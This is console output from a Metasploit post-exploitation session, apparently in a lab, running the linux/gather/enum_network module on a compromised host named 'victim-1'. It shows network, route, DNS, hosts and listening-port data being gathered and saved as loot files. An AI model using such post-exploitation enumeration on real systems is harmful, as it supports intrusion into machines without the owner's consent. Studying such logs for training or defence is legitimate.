 msf5 post(linux/gather/enum_network) > run
[*] Running module against 192.19.208.3
[*] Module running as daemon
[+] Info:
[+]     Ubuntu 14.04.6 LTS
[+]     Linux victim-1 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
[*] Collecting data...
[-] Failed to open file: /etc/ssh/sshd_config: core_channel_open: Operation failed: 1
[+] Network config stored in /root/.msf4/loot/20230428021514_default_192.19.208.3_linux.enum.netwo_477009.txt
[+] Route table stored in /root/.msf4/loot/20230428021514_default_192.19.208.3_linux.enum.netwo_595521.txt
[-] Unable to get data for Firewall config
[+] DNS config stored in /root/.msf4/loot/20230428021514_default_192.19.208.3_linux.enum.netwo_456677.txt
[-] Unable to get data for SSHD config
[+] Host file stored in /root/.msf4/loot/20230428021514_default_192.19.208.3_linux.enum.netwo_228810.txt
[-] Unable to get data for Active connections
[-] Unable to get data for Wireless information
[+] Listening ports stored in /root/.msf4/loot/20230428021514_default_192.19.208.3_linux.enum.netwo_573256.txt
[+] If-Up/If-Down stored in /root/.msf4/loot/20230428021514_default_192.19.208.3_linux.enum.netwo_617560.txt
[*] Post module execution completed